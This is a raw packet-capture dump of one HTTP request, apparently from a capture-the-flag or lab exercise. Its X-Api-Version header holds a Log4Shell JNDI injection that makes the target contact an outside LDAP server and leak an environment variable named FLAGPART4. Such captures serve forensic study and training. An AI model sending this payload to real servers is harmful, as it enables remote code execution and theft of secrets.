 Frame 375: 223 bytes on wire (1784 bits), 223 bytes captured (1784 bits)
Linux cooked capture v2
Internet Protocol Version 4, Src: 198.211.115.148, Dst: 157.230.252.80
Transmission Control Protocol, Src Port: 41096, Dst Port: 8080, Seq: 1, Ack: 1, Len: 151
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
Host: 157.230.252.80:8080\r\n
User-Agent: curl/8.9.1\r\n
Accept: */*\r\n
X-Api-Version: ${jndi:ldap://198.211.115.148:1389/${env:FLAGPART4}}\r\n
\r\n
[Response in frame: 425]
[Full request URI: http://157.230.252.80:8080/]